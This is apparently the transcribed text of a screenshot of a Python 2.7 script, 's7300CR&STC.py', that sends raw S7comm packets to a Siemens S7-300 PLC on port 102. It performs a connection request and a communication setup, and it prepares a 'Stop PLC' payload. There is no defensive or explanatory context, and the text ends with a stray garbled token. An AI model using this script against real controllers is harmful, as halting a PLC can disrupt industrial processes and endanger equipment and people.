 s7300CR&STC.py - C:\Users\a\Desktop\s7300CR&STC.py (2.7.11)
File Edit Format Run Options Window Help
'''
'''
import socket
import time
import getopt
import sys
import struct
import os
if __name__ == "__main__":
dstport = 102
dstip ="192.168.11.1"
addr = (dstip,dstport)
sock = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
sock.connect(addr)
#CR TPDU
sock.send("\x03\x00\x00\x16\x11\xe0\x00\x00\x00\x1f\x00\xc1\x02\x01\x00\xc2\x02\x01\x02\xc0\x01\x0a")
sock.recv(1024)
#Steup Communication TPDU
sock.send("\x03\x00\x00\x19\x02\xf0\x80\x32\x01\x00\x00\x02\x00\x00\x08\x00\x00\xf0\x00\x00\x01\x00\x01\x01\xe0")
sock.recv(1024)
##Stop PLC
sendstart = "\x03\x00\x00\x21\x02\xf0\x80\x32\x01\x00\x00\x72\x00\x00\x10\x00\x00\x29\x00\x00\x00\x00\x00\x09\x50\x5f\x50\x52\x4f\x47\x52\x41\x4d"
sock.close()
REEBUF